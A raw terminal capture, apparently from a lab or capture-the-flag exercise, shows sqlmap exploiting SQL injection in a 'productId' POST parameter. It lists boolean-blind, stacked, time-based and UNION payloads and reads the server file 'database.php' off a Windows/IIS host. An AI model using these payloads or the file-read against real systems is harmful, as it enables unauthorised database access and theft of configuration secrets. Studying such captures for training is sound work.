 └─$ sqlmap -r ./view_product.req --file-read="c:\inetpub\wwwroot\database.php"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.12#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 22:30:25 /2023-01-06/
[22:30:25] [INFO] parsing HTTP request from './view_product.req'
[22:30:25] [INFO] resuming back-end DBMS 'mysql'
[22:30:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: productId=(SELECT (CASE WHEN (8709=8709) THEN 34 ELSE (SELECT 5241 UNION SELECT 8868) END))
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: productId=34;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: productId=34 AND (SELECT 2499 FROM (SELECT(SLEEP(5)))swqu)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: productId=34 UNION ALL SELECT CONCAT(0x71766a7071,0x55454d4765626e6f4c5842795058766970465247714555564245564e47446972417662766d596452,0x7178627071)-- -
---
[22:30:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 11 or 2019 or 2016 or 2022 or 10
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:30:25] [INFO] fingerprinting the back-end DBMS operating system
[22:30:25] [INFO] the back-end DBMS operating system is Windows
[22:30:25] [INFO] fetching file: 'c:/inetpub/wwwroot/database.php'
[22:30:25] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[22:30:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:30:27] [INFO] retrieved:
[22:30:27] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[22:30:27] [WARNING] unable to retrieve the content of the file 'c:/inetpub/wwwroot/database.php', going to fall-back to simpler UNION technique
[22:30:27] [INFO] fetching file: 'c:/inetpub/wwwroot/database.php'
do you want confirmation that the remote file 'c:/inetpub/wwwroot/database.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] y
[22:30:29] [INFO] the local file '/home/kali/.local/share/sqlmap/output/10.10.10.167/files/c__inetpub_wwwroot_database.php' and the remote file 'c:/inetpub/wwwroot/database.php' have the same size (904 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/10.10.10.167/files/c__inetpub_wwwroot_database.php (same file)